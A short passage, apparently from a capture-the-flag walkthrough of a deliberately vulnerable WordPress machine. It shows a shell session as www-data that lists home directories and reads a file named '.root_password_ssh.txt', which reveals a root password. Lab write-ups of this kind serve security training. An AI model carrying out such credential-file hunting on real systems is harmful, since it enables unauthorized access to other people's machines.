 WordPress Plugin WP
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ ls -laR
ls -laR
.:
total 12
drwxr-xr-x  3 root     root     4096 Oct 30  2019 .
drwxr-xr-x 23 root     root     4096 Oct 30  2019 ..
drwxr-xr-x  3 www-data www-data 4096 Nov  1  2019 root3r
./root3r:
total 40
drwxr-xr-x 3 www-data www-data 4096 Nov  1  2019 .
drwxr-xr-x 3 root     root     4096 Oct 30  2019 ..
-rw-r--r-- 1 www-data www-data  515 Oct 30  2019 .bash_history
-rw-r--r-- 1 www-data www-data  220 Oct 30  2019 .bash_logout
-rw-r--r-- 1 www-data www-data 3771 Oct 30  2019 .bashrc
drwxr-xr-x 2 www-data www-data 4096 Oct 30  2019 .cache
-rw-r--r-- 1 www-data www-data   22 Oct 30  2019 .mysql_history
-rw-r--r-- 1 www-data www-data  655 Oct 30  2019 .profile
-rw-r--r-- 1 www-data www-data    8 Oct 31  2019 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data    0 Oct 30  2019 .sudo_as_admin_successful
-rw-r--r-- 1 root     root        4 Nov  1  2019 test.txt
./root3r/.cache:
total 8
drwxr-xr-x 2 www-data www-data 4096 Oct 30  2019 .
drwxr-xr-x 3 www-data www-data 4096 Nov  1  2019 ..
-rw-r--r-- 1 www-data www-data    0 Oct 30  2019 motd.legal-displayed
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ cat root3r/.root_password_ssh.txt
<ulnerable-m4ch1ine:/home$ cat root3r/.root_password_ssh.txt
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$